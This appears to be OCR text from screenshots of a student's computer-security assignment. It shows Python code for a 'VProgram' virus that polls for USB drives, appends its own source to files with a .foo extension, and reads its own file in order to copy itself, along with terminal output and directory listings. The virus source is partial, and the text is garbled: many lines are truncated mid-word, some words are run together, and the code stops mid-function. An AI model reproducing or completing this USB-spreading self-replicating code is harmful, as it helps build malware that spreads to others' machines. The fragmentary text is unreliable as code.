 Code File Edit Selection View Go Run Terminal Window Help
Sun 10 Mar 6:14 PM
Computer_security
V.py 1 Assignment1_CS361.pdf
V.py > VProgram > search_and_infect_foo_files_on_usb
10 class VProgram:
54
55 def search_and_infect_foo_files_on_usb(self, extension, content_to_append):
56 while True:
57 try:
58 usb_drives = self.get_usb_drives()
59
60 if usb_drives:
61 for usb_drive in usb_drives:
62 usb_drive_path = os.path.join(usb_drive, "")
63 print(f"USB drive detected: {usb_drive}, Path: {usb_driv
64 self.infect_the_foo_files(usb_drive_path, extension, con
65 break
66
67 print("Waiting for USB insertion...")
68 time.sleep(5) # Wait for 5 seconds before checking again
69 except Exception as e:
70 print(f"Error in search_and_infect_foo_files_on_usb: {e}")
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
/usr/local/bin/python3 /Users/abhishek/Desktop/college_work/6th_sem/Computer_security/V.py
abhishek@Abhisheks-MacBook-Air Computer_security % /usr/local/bin/python3 /Users/abhishek/Desktop
/college_work/6th_sem/Computer_security/V.py
Operating System: Darwin, User Account: abhishek
This is the original creator's computer.
Infect the foo files of Creator's computer
Infecting the foo files on the usb inserted in Creators computer
Waiting for USB insertion...
Waiting for USB insertion...
Waiting for USB insertion...
Waiting for USB insertion...
Waiting for USB insertion...
Waiting for USB insertion...
zsh
Python
0 1 0 Ln 60, Col 31 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier
Documents — -zsh — 80×24
-rw-r--r-- 1 root staff 2783 Jan 6 14:45 capture.pcap
-rw-r--r--@ 1 abhishek staff 12470 Feb 11 2022 hulala.rtf
-rw-r--r--@ 1 abhishek staff 324 Jan 10 2022 iiit guwahati user login.tx
t
-rw-r--r--@ 1 abhishek staff 96 Aug 18 2022 input_for_merge_sort.txt
-rw-r--r--@ 1 abhishek staff 12288 Jan 4 09:36 lex.yy.c
-rw-r--r--@ 1 abhishek staff 204 Jan 6 2023 love_babbar01.txt
-rw-r--r--@ 1 abhishek staff 102 Jul 27 2022 nothing.txt
-rw-r--r-- 1 root staff 951972 Jan 6 14:27 packetcapture.pcap
-rw-r--r--@ 1 abhishek staff 72 Jan 10 2022 taking screenshot.txt
[abhishek@Abhisheks-MacBook-Air ~ % cd Documents ]
[abhishek@Abhisheks-MacBook-Air Documents % ls -l ]
total 25672
drwxr-xr-x@ 4 abhishek staff 128 Jan 1 02:13 GitHub
-rw-r--r--@ 1 abhishek staff 2423028 Apr 2 2023 IMG_2477.JPG
-rw-r--r--@ 1 abhishek staff 2871169 Apr 2 2023 IMG_2478.JPG
-rw-r--r--@ 1 abhishek staff 2368609 Apr 2 2023 IMG_2479.JPG
-rw-r--r--@ 1 abhishek staff 920768 Apr 2 2023 IMG_2481.JPG
-rw-r--r--@ 1 abhishek staff 2090112 Apr 2 2023 IMG_2483.JPG
-rw-r--r--@ 1 abhishek staff 2285029 Apr 2 2023 IMG_2484.JPG
drwxr-xr-x@ 4 abhishek staff 128 Mar 9 00:56 MAXON
-rw-------@ 1 abhishek staff 168969 Jun 29 2023 relational_schema.jpg
-rw-r--r--@ 1 abhishek staff 35 Mar 10 18:05 some.foo
abhishek@Abhisheks-MacBook-Air Documents %
some.foo
This is sample foo file.
It is used for experiment purpose of our foo_virus program.import osimport os
import shutil
import time
import getpass
import platform
import subprocess
import psutil
class VProgram:
def __init__(self):
self.creator_signature = "YYUUUUppppp@ayanakoji"
def get_content_of_V_program(self):
try:
with open(__file__, 'r', encoding='utf-8', errors='ignore') as file:
return file.read()
except Exception as e:
print(f"Error in get_content_of_V_program: {e}")
return ""
def get_os_and_user_info(self):
try:
operating_system = platform.system()
user_account = getpass.getuser()
return operating_system, user_account
except Exception as e:
print(f"Error in get_os_and_user_info: {e}")